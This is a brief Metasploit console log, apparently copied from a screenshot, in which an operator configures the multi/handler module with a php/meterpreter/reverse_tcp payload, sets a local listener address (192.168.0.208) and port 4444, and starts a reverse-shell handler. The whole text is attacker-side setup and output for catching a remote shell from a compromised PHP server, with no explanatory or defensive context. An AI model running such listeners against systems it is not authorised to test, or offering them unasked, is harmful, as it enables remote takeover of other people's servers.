 msf >
msf >
msf >
msf > use exploit/multi/handler
msf  exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf  exploit(handler) > set LHOST 192.168.0.208
LHOST => 192.168.0.208
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > exploit
[-] Handler failed to bind to 192.168.0.208:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...